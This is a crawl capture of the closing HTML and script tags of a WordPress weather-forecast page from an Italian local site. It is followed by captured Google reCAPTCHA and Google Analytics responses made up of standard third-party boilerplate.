}})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>


<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_instagram","style_general_popular_categories","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HbNoTgBBQ_oZT6cVVQdZ3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769148201072');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=469260885&t=pageview&_s=1&dl=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19%2F&ul=en-us%40posix&dt=PREVISIONI%20PER%20GIOVEDI%27%2017%20GIUGNO%202021%20E%20TENDENZA%20PER%20IL%2018%20E%2019%20-%20Meteo%20Bassano%20e%20Pedemontana%20del%20Grappa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1087277313&gjid=861104592&cid=1852348893.1769148200&tid=UA-166728854-1&_gid=1597949179.1769148200&_r=1&_slc=1&gtm=45He61m0h1n81KVZ3L24v831382148za200zd831382148&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104573694~104684208~104684211~105391253~115616985~115938466~115938468~116682876~117041588~117042505~117223559&z=135143926
body_size: -454
content:
2,cG-MBE1BN8PYQ